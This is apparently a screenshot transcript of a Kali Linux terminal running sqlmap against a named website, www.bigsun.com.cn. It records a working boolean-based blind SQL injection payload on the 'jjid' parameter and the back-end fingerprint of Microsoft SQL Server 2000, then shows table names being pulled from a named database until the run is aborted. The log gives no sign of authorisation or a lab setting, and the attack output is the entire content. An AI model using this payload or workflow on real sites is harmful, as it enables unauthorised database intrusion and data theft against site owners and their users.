 root@kali: /usr/share/sqlmap/output/www.bigsun.com.cn × root@kali: ~ × root@kali: ~
[14:03:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:03:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
ests:
---
Place: GET
Parameter: jjid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: jjid=020001' AND 7574=7574 AND 'WVts'='WVts
---
[14:03:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: JSP, Apache 2.0.59
back-end DBMS: Microsoft SQL Server 2000
[14:03:38] [INFO] fetching tables for database: tagView10_zxjt_gangao30
[14:03:38] [INFO] fetching number of tables for database 'tagView10_zxjt_gangao
30'
[14:03:38] [INFO] retrieved:
[14:03:39] [WARNING] reflective value(s) found and filtering out
332
[14:04:09] [INFO] retrieving the length of query output
[14:04:09] [INFO] retrieved: 16
[14:05:05] [INFO] retrieved: dbo.dtp@operties
[14:05:05] [INFO] retrieving the length of query output
[14:05:05] [INFO] retrieved: 11
[14:05:41] [INFO] retrieved: dbo.DZ_GSGP
[14:05:41] [INFO] retrieving the length of query output
[14:05:41] [INFO] retrieved: 8
[14:06:59] [INFO] retrieved: dbo.gghq
[14:06:59] [INFO] retrieving the length of query output
[14:06:59] [INFO] retrieved: 1^C
[14:07:15] [ERROR] user aborted
KALI LINUX
The quieter you become, the more you are able to hear.